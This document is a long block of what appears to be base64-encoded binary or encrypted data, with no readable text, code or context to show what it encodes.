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
